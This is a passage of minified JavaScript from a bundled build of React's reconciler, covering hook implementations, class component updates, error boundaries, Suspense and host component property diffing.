es=st.ReactCurrentDispatcher,kl=st.ReactCurrentBatchConfig,Wt=0,A=null,Y=null,te=null,bs=!1,qr=!1,mn=0,Tm=0;function oe(){throw Error(N(321))}function la(e,t){if(t===null)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!Ve(e[r],t[r]))return!1;return!0}function ia(e,t,r,s,l,i){if(Wt=i,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,es.current=e===null||e.memoizedState===null?Om:Dm,e=r(s,l),qr){i=0;do{if(qr=!1,mn=0,25<=i)throw Error(N(301));i+=1,te=Y=null,t.updateQueue=null,es.current=Fm,e=r(s,l)}while(qr)}if(es.current=ks,t=Y!==null&&Y.next!==null,Wt=0,te=Y=A=null,bs=!1,t)throw Error(N(300));return e}function aa(){var e=mn!==0;return mn=0,e}function We(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?A.memoizedState=te=e:te=te.next=e,te}function ze(){if(Y===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=Y.next;var t=te===null?A.memoizedState:te.next;if(t!==null)te=t,Y=e;else{if(e===null)throw Error(N(310));Y=e,e={memoizedState:Y.memoizedState,baseState:Y.baseState,baseQueue:Y.baseQueue,queue:Y.queue,next:null},te===null?A.memoizedState=te=e:te=te.next=e}return te}function hn(e,t){return typeof t=="function"?t(e):t}function Sl(e){var t=ze(),r=t.queue;if(r===null)throw Error(N(311));r.lastRenderedReducer=e;var s=Y,l=s.baseQueue,i=r.pending;if(i!==null){if(l!==null){var a=l.next;l.next=i.next,i.next=a}s.baseQueue=l=i,r.pending=null}if(l!==null){i=l.next,s=s.baseState;var o=a=null,u=null,d=i;do{var f=d.lane;if((Wt&f)===f)u!==null&&(u=u.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),s=d.hasEagerState?d.eagerState:e(s,d.action);else{var c={lane:f,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};u===null?(o=u=c,a=s):u=u.next=c,A.lanes|=f,Qt|=f}d=d.next}while(d!==null&&d!==i);u===null?a=s:u.next=o,Ve(s,t.memoizedState)||(ve=!0),t.memoizedState=s,t.baseState=a,t.baseQueue=u,r.lastRenderedState=s}if(e=r.interleaved,e!==null){l=e;do i=l.lane,A.lanes|=i,Qt|=i,l=l.next;while(l!==e)}else l===null&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Cl(e){var t=ze(),r=t.queue;if(r===null)throw Error(N(311));r.lastRenderedReducer=e;var s=r.dispatch,l=r.pending,i=t.memoizedState;if(l!==null){r.pending=null;var a=l=l.next;do i=e(i,a.action),a=a.next;while(a!==l);Ve(i,t.memoizedState)||(ve=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),r.lastRenderedState=i}return[i,s]}function hu(){}function xu(e,t){var r=A,s=ze(),l=t(),i=!Ve(s.memoizedState,l);if(i&&(s.memoizedState=l,ve=!0),s=s.queue,oa(vu.bind(null,r,s,e),[e]),s.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(r.flags|=2048,xn(9,gu.bind(null,r,s,l,t),void 0,null),re===null)throw Error(N(349));Wt&30||fu(r,t,l)}return l}function fu(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(r=t.stores,r===null?t.stores=[e]:r.push(e))}function gu(e,t,r,s){t.value=r,t.getSnapshot=s,yu(t)&&ju(e)}function vu(e,t,r){return r(function(){yu(t)&&ju(e)})}function yu(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!Ve(e,r)}catch{return!0}}function ju(e){var t=rt(e,1);t!==null&&Be(t,e,1,-1)}function go(e){var t=We();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:hn,lastRenderedState:e},t.queue=e,e=e.dispatch=Im.bind(null,A,e),[t.memoizedState,e]}function xn(e,t,r,s){return e={tag:e,create:t,destroy:r,deps:s,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(r=t.lastEffect,r===null?t.lastEffect=e.next=e:(s=r.next,r.next=e,e.next=s,t.lastEffect=e)),e}function wu(){return ze().memoizedState}function ts(e,t,r,s){var l=We();A.flags|=e,l.memoizedState=xn(1|t,r,void 0,s===void 0?null:s)}function Bs(e,t,r,s){var l=ze();s=s===void 0?null:s;var i=void 0;if(Y!==null){var a=Y.memoizedState;if(i=a.destroy,s!==null&&la(s,a.deps)){l.memoizedState=xn(t,r,i,s);return}}A.flags|=e,l.memoizedState=xn(1|t,r,i,s)}function vo(e,t){return ts(8390656,8,e,t)}function oa(e,t){return Bs(2048,8,e,t)}function Nu(e,t){return Bs(4,2,e,t)}function bu(e,t){return Bs(4,4,e,t)}function ku(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Su(e,t,r){return r=r!=null?r.concat([e]):null,Bs(4,4,ku.bind(null,t,e),r)}function ca(){}function Cu(e,t){var r=ze();t=t===void 0?null:t;var s=r.memoizedState;return s!==null&&t!==null&&la(t,s[1])?s[0]:(r.memoizedState=[e,t],e)}function Eu(e,t){var r=ze();t=t===void 0?null:t;var s=r.memoizedState;return s!==null&&t!==null&&la(t,s[1])?s[0]:(e=e(),r.memoizedState=[e,t],e)}function Lu(e,t,r){return Wt&21?(Ve(r,t)||(r=zc(),A.lanes|=r,Qt|=r,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ve=!0),e.memoizedState=r)}function zm(e,t){var r=D;D=r!==0&&4>r?r:4,e(!0);var s=kl.transition;kl.transition={};try{e(!1),t()}finally{D=r,kl.transition=s}}function Pu(){return ze().memoizedState}function Rm(e,t,r){var s=jt(e);if(r={lane:s,action:r,hasEagerState:!1,eagerState:null,next:null},_u(e))Mu(t,r);else if(r=du(e,t,r,s),r!==null){var l=me();Be(r,e,s,l),Tu(r,t,s)}}function Im(e,t,r){var s=jt(e),l={lane:s,action:r,hasEagerState:!1,eagerState:null,next:null};if(_u(e))Mu(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,r);if(l.hasEagerState=!0,l.eagerState=o,Ve(o,a)){var u=t.interleaved;u===null?(l.next=l,ea(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}r=du(e,t,l,s),r!==null&&(l=me(),Be(r,e,s,l),Tu(r,t,s))}}function _u(e){var t=e.alternate;return e===A||t!==null&&t===A}function Mu(e,t){qr=bs=!0;var r=e.pending;r===null?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function Tu(e,t,r){if(r&4194240){var s=t.lanes;s&=e.pendingLanes,r|=s,t.lanes=r,Ui(e,r)}}var ks={readContext:Te,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},Om={readContext:Te,useCallback:function(e,t){return We().memoizedState=[e,t===void 0?null:t],e},useContext:Te,useEffect:vo,useImperativeHandle:function(e,t,r){return r=r!=null?r.concat([e]):null,ts(4194308,4,ku.bind(null,t,e),r)},useLayoutEffect:function(e,t){return ts(4194308,4,e,t)},useInsertionEffect:function(e,t){return ts(4,2,e,t)},useMemo:function(e,t){var r=We();return t=t===void 0?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var s=We();return t=r!==void 0?r(t):t,s.memoizedState=s.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},s.queue=e,e=e.dispatch=Rm.bind(null,A,e),[s.memoizedState,e]},useRef:function(e){var t=We();return e={current:e},t.memoizedState=e},useState:go,useDebugValue:ca,useDeferredValue:function(e){return We().memoizedState=e},useTransition:function(){var e=go(!1),t=e[0];return e=zm.bind(null,e[1]),We().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var s=A,l=We();if(B){if(r===void 0)throw Error(N(407));r=r()}else{if(r=t(),re===null)throw Error(N(349));Wt&30||fu(s,t,r)}l.memoizedState=r;var i={value:r,getSnapshot:t};return l.queue=i,vo(vu.bind(null,s,i,e),[e]),s.flags|=2048,xn(9,gu.bind(null,s,i,r,t),void 0,null),r},useId:function(){var e=We(),t=re.identifierPrefix;if(B){var r=Ye,s=Ze;r=(s&~(1<<32-Ue(s)-1)).toString(32)+r,t=":"+t+"R"+r,r=mn++,0<r&&(t+="H"+r.toString(32)),t+=":"}else r=Tm++,t=":"+t+"r"+r.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Dm={readContext:Te,useCallback:Cu,useContext:Te,useEffect:oa,useImperativeHandle:Su,useInsertionEffect:Nu,useLayoutEffect:bu,useMemo:Eu,useReducer:Sl,useRef:wu,useState:function(){return Sl(hn)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return Lu(t,Y.memoizedState,e)},useTransition:function(){var e=Sl(hn)[0],t=ze().memoizedState;return[e,t]},useMutableSource:hu,useSyncExternalStore:xu,useId:Pu,unstable_isNewReconciler:!1},Fm={readContext:Te,useCallback:Cu,useContext:Te,useEffect:oa,useImperativeHandle:Su,useInsertionEffect:Nu,useLayoutEffect:bu,useMemo:Eu,useReducer:Cl,useRef:wu,useState:function(){return Cl(hn)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return Y===null?t.memoizedState=e:Lu(t,Y.memoizedState,e)},useTransition:function(){var e=Cl(hn)[0],t=ze().memoizedState;return[e,t]},useMutableSource:hu,useSyncExternalStore:xu,useId:Pu,unstable_isNewReconciler:!1};function Oe(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var r in e)t[r]===void 0&&(t[r]=e[r]);return t}return t}function ci(e,t,r,s){t=e.memoizedState,r=r(s,t),r=r==null?t:H({},t,r),e.memoizedState=r,e.lanes===0&&(e.updateQueue.baseState=r)}var Vs={isMounted:function(e){return(e=e._reactInternals)?Xt(e)===e:!1},enqueueSetState:function(e,t,r){e=e._reactInternals;var s=me(),l=jt(e),i=Je(s,l);i.payload=t,r!=null&&(i.callback=r),t=vt(e,i,l),t!==null&&(Be(t,e,l,s),Jn(t,e,l))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var s=me(),l=jt(e),i=Je(s,l);i.tag=1,i.payload=t,r!=null&&(i.callback=r),t=vt(e,i,l),t!==null&&(Be(t,e,l,s),Jn(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=me(),s=jt(e),l=Je(r,s);l.tag=2,t!=null&&(l.callback=t),t=vt(e,l,s),t!==null&&(Be(t,e,s,r),Jn(t,e,s))}};function yo(e,t,r,s,l,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(s,i,a):t.prototype&&t.prototype.isPureReactComponent?!an(r,s)||!an(l,i):!0}function zu(e,t,r){var s=!1,l=St,i=t.contextType;return typeof i=="object"&&i!==null?i=Te(i):(l=je(t)?At:de.current,s=t.contextTypes,i=(s=s!=null)?vr(e,l):St),t=new t(r,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Vs,e.stateNode=t,t._reactInternals=e,s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function jo(e,t,r,s){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(r,s),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(r,s),t.state!==e&&Vs.enqueueReplaceState(t,t.state,null)}function ui(e,t,r,s){var l=e.stateNode;l.props=r,l.state=e.memoizedState,l.refs={},ta(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=Te(i):(i=je(t)?At:de.current,l.context=vr(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ci(e,t,i,r),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Vs.enqueueReplaceState(l,l.state,null),ws(e,r,l,s),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function Nr(e,t){try{var r="",s=t;do r+=pp(s),s=s.return;while(s);var l=r}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function El(e,t,r){return{value:e,source:null,stack:r??null,digest:t??null}}function di(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var $m=typeof WeakMap=="function"?WeakMap:Map;function Ru(e,t,r){r=Je(-1,r),r.tag=3,r.payload={element:null};var s=t.value;return r.callback=function(){Cs||(Cs=!0,wi=s),di(e,t)},r}function Iu(e,t,r){r=Je(-1,r),r.tag=3;var s=e.type.getDerivedStateFromError;if(typeof s=="function"){var l=t.value;r.payload=function(){return s(l)},r.callback=function(){di(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(r.callback=function(){di(e,t),typeof s!="function"&&(yt===null?yt=new Set([this]):yt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),r}function wo(e,t,r){var s=e.pingCache;if(s===null){s=e.pingCache=new $m;var l=new Set;s.set(t,l)}else l=s.get(t),l===void 0&&(l=new Set,s.set(t,l));l.has(r)||(l.add(r),e=Jm.bind(null,e,t,r),t.then(e,e))}function No(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function bo(e,t,r,s,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,r.tag===1&&(r.alternate===null?r.tag=17:(t=Je(-1,1),t.tag=2,vt(r,t,1))),r.lanes|=1),e)}var Um=st.ReactCurrentOwner,ve=!1;function pe(e,t,r,s){t.child=e===null?uu(t,null,r,s):jr(t,e.child,r,s)}function ko(e,t,r,s,l){r=r.render;var i=t.ref;return xr(t,l),s=ia(e,t,r,s,i,l),r=aa(),e!==null&&!ve?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(B&&r&&qi(t),t.flags|=1,pe(e,t,s,l),t.child)}function So(e,t,r,s,l){if(e===null){var i=r.type;return typeof i=="function"&&!ga(i)&&i.defaultProps===void 0&&r.compare===null&&r.defaultProps===void 0?(t.tag=15,t.type=i,Ou(e,t,i,s,l)):(e=ls(r.type,null,s,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var a=i.memoizedProps;if(r=r.compare,r=r!==null?r:an,r(a,s)&&e.ref===t.ref)return nt(e,t,l)}return t.flags|=1,e=wt(i,s),e.ref=t.ref,e.return=t,t.child=e}function Ou(e,t,r,s,l){if(e!==null){var i=e.memoizedProps;if(an(i,s)&&e.ref===t.ref)if(ve=!1,t.pendingProps=s=i,(e.lanes&l)!==0)e.flags&131072&&(ve=!0);else return t.lanes=e.lanes,nt(e,t,l)}return pi(e,t,r,s,l)}function Du(e,t,r){var s=t.pendingProps,l=s.children,i=e!==null?e.memoizedState:null;if(s.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(ur,Ne),Ne|=r;else{if(!(r&1073741824))return e=i!==null?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(ur,Ne),Ne|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},s=i!==null?i.baseLanes:r,F(ur,Ne),Ne|=s}else i!==null?(s=i.baseLanes|r,t.memoizedState=null):s=r,F(ur,Ne),Ne|=s;return pe(e,t,l,r),t.child}function Fu(e,t){var r=t.ref;(e===null&&r!==null||e!==null&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function pi(e,t,r,s,l){var i=je(r)?At:de.current;return i=vr(t,i),xr(t,l),r=ia(e,t,r,s,i,l),s=aa(),e!==null&&!ve?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(B&&s&&qi(t),t.flags|=1,pe(e,t,r,l),t.child)}function Co(e,t,r,s,l){if(je(r)){var i=!0;fs(t)}else i=!1;if(xr(t,l),t.stateNode===null)rs(e,t),zu(t,r,s),ui(t,r,s,l),s=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var u=a.context,d=r.contextType;typeof d=="object"&&d!==null?d=Te(d):(d=je(r)?At:de.current,d=vr(t,d));var f=r.getDerivedStateFromProps,c=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";c||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==s||u!==d)&&jo(t,a,s,d),at=!1;var m=t.memoizedState;a.state=m,ws(t,s,a,l),u=t.memoizedState,o!==s||m!==u||ye.current||at?(typeof f=="function"&&(ci(t,r,f,s),u=t.memoizedState),(o=at||yo(t,r,o,s,m,u,d))?(c||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=s,t.memoizedState=u),a.props=s,a.state=u,a.context=d,s=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),s=!1)}else{a=t.stateNode,pu(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:Oe(t.type,o),a.props=d,c=t.pendingProps,m=a.context,u=r.contextType,typeof u=="object"&&u!==null?u=Te(u):(u=je(r)?At:de.current,u=vr(t,u));var g=r.getDerivedStateFromProps;(f=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==c||m!==u)&&jo(t,a,s,u),at=!1,m=t.memoizedState,a.state=m,ws(t,s,a,l);var j=t.memoizedState;o!==c||m!==j||ye.current||at?(typeof g=="function"&&(ci(t,r,g,s),j=t.memoizedState),(d=at||yo(t,r,d,s,m,j,u)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(s,j,u),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(s,j,u)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=s,t.memoizedState=j),a.props=s,a.state=j,a.context=u,s=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),s=!1)}return mi(e,t,r,s,i,l)}function mi(e,t,r,s,l,i){Fu(e,t);var a=(t.flags&128)!==0;if(!s&&!a)return l&&uo(t,r,!1),nt(e,t,i);s=t.stateNode,Um.current=t;var o=a&&typeof r.getDerivedStateFromError!="function"?null:s.render();return t.flags|=1,e!==null&&a?(t.child=jr(t,e.child,null,i),t.child=jr(t,null,o,i)):pe(e,t,o,i),t.memoizedState=s.state,l&&uo(t,r,!0),t.child}function $u(e){var t=e.stateNode;t.pendingContext?co(e,t.pendingContext,t.pendingContext!==t.context):t.context&&co(e,t.context,!1),ra(e,t.containerInfo)}function Eo(e,t,r,s,l){return yr(),Xi(l),t.flags|=256,pe(e,t,r,s),t.child}var hi={dehydrated:null,treeContext:null,retryLane:0};function xi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Uu(e,t,r){var s=t.pendingProps,l=V.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(l&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),F(V,l&1),e===null)return ai(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=s.children,e=s.fallback,i?(s=t.mode,i=t.child,a={mode:"hidden",children:a},!(s&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Ws(a,s,0,null),e=Bt(e,s,r,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=xi(r),t.memoizedState=hi,e):ua(t,a));if(l=e.memoizedState,l!==null&&(o=l.dehydrated,o!==null))return Bm(e,t,a,s,o,l,r);if(i){i=s.fallback,a=t.mode,l=e.child,o=l.sibling;var u={mode:"hidden",children:s.children};return!(a&1)&&t.child!==l?(s=t.child,s.childLanes=0,s.pendingProps=u,t.deletions=null):(s=wt(l,u),s.subtreeFlags=l.subtreeFlags&14680064),o!==null?i=wt(o,i):(i=Bt(i,a,r,null),i.flags|=2),i.return=t,s.return=t,s.sibling=i,t.child=s,s=i,i=t.child,a=e.child.memoizedState,a=a===null?xi(r):{baseLanes:a.baseLanes|r,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~r,t.memoizedState=hi,s}return i=e.child,e=i.sibling,s=wt(i,{mode:"visible",children:s.children}),!(t.mode&1)&&(s.lanes=r),s.return=t,s.sibling=null,e!==null&&(r=t.deletions,r===null?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=s,t.memoizedState=null,s}function ua(e,t){return t=Ws({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function An(e,t,r,s){return s!==null&&Xi(s),jr(t,e.child,null,r),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Bm(e,t,r,s,l,i,a){if(r)return t.flags&256?(t.flags&=-257,s=El(Error(N(422))),An(e,t,a,s)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=s.fallback,l=t.mode,s=Ws({mode:"visible",children:s.children},l,0,null),i=Bt(i,l,a,null),i.flags|=2,s.return=t,i.return=t,s.sibling=i,t.child=s,t.mode&1&&jr(t,e.child,null,a),t.child.memoizedState=xi(a),t.memoizedState=hi,i);if(!(t.mode&1))return An(e,t,a,null);if(l.data==="$!"){if(s=l.nextSibling&&l.nextSibling.dataset,s)var o=s.dgst;return s=o,i=Error(N(419)),s=El(i,s,void 0),An(e,t,a,s)}if(o=(a&e.childLanes)!==0,ve||o){if(s=re,s!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(s.suspendedLanes|a)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,rt(e,l),Be(s,e,l,-1))}return fa(),s=El(Error(N(421))),An(e,t,a,s)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=e0.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,be=gt(l.nextSibling),ke=t,B=!0,Fe=null,e!==null&&(Le[Pe++]=Ze,Le[Pe++]=Ye,Le[Pe++]=Ht,Ze=e.id,Ye=e.overflow,Ht=t),t=ua(t,s.children),t.flags|=4096,t)}function Lo(e,t,r){e.lanes|=t;var s=e.alternate;s!==null&&(s.lanes|=t),oi(e.return,t,r)}function Ll(e,t,r,s,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:s,tail:r,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=s,i.tail=r,i.tailMode=l)}function Bu(e,t,r){var s=t.pendingProps,l=s.revealOrder,i=s.tail;if(pe(e,t,s.children,r),s=V.current,s&2)s=s&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Lo(e,r,t);else if(e.tag===19)Lo(e,r,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}s&=1}if(F(V,s),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(r=t.child,l=null;r!==null;)e=r.alternate,e!==null&&Ns(e)===null&&(l=r),r=r.sibling;r=l,r===null?(l=t.child,t.child=null):(l=r.sibling,r.sibling=null),Ll(t,!1,l,r,i);break;case"backwards":for(r=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&Ns(e)===null){t.child=l;break}e=l.sibling,l.sibling=r,r=l,l=e}Ll(t,!0,r,null,i);break;case"together":Ll(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function rs(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function nt(e,t,r){if(e!==null&&(t.dependencies=e.dependencies),Qt|=t.lanes,!(r&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,r=wt(e,e.pendingProps),t.child=r,r.return=t;e.sibling!==null;)e=e.sibling,r=r.sibling=wt(e,e.pendingProps),r.return=t;r.sibling=null}return t.child}function Vm(e,t,r){switch(t.tag){case 3:$u(t),yr();break;case 5:mu(t);break;case 1:je(t.type)&&fs(t);break;case 4:ra(t,t.stateNode.containerInfo);break;case 10:var s=t.type._context,l=t.memoizedProps.value;F(ys,s._currentValue),s._currentValue=l;break;case 13:if(s=t.memoizedState,s!==null)return s.dehydrated!==null?(F(V,V.current&1),t.flags|=128,null):r&t.child.childLanes?Uu(e,t,r):(F(V,V.current&1),e=nt(e,t,r),e!==null?e.sibling:null);F(V,V.current&1);break;case 19:if(s=(r&t.childLanes)!==0,e.flags&128){if(s)return Bu(e,t,r);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(V,V.current),s)break;return null;case 22:case 23:return t.lanes=0,Du(e,t,r)}return nt(e,t,r)}var Vu,fi,Au,Hu;Vu=function(e,t){for(var r=t.child;r!==null;){if(r.tag===5||r.tag===6)e.appendChild(r.stateNode);else if(r.tag!==4&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}};fi=function(){};Au=function(e,t,r,s){var l=e.memoizedProps;if(l!==s){e=t.stateNode,Ft(qe.current);var i=null;switch(r){case"input":l=Fl(e,l),s=Fl(e,s),i=[];break;case"select":l=H({},l,{value:void 0}),s=H({},s,{value:void 0}),i=[];break;case"textarea":l=Bl(e,l),s=Bl(e,s),i=[];break;default:typeof l.onClick!="function"&&typeof s.onClick=="function"&&(e.onclick=hs)}Al(r,s);var a;r=null;for(d in l)if(!s.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var o=l[d];for(a in o)o.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Jr.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in s){var u=s[d];if(o=l!=null?l[d]:void 0,s.hasOwnProperty(d)&&u!==o&&(u!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in u)u.hasOwnProperty(a)&&o[a]!==u[a]&&(r||(r={}),r[a]=u[a])}else r||(i||(i=[]),i.push(d,r)),r=u;else d==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,o=o?o.__html:void 0,u!=null&&o!==u&&(i=i||[]).push(d,u)):d==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(d,""+u):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Jr.hasOwnProperty(d)?(u!=null&&d==="onScroll"&&$("scroll",e),i||o===u||(i=[])):(i=i||[]).push(d,u))}r&&(i=i||[]).push("style",r);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Hu=function(e,t,r,s){r!==s&&(t.flags|=4)};function Dr(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var s=null;r!==null;)r.alternate!==null&&(s=r),r=r.sibling;s===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:s.sibling=null}}function ce(e){var t=e.alternate!==null&&e.alternate.child===e.child,r=0,s=0;if(t)for(var 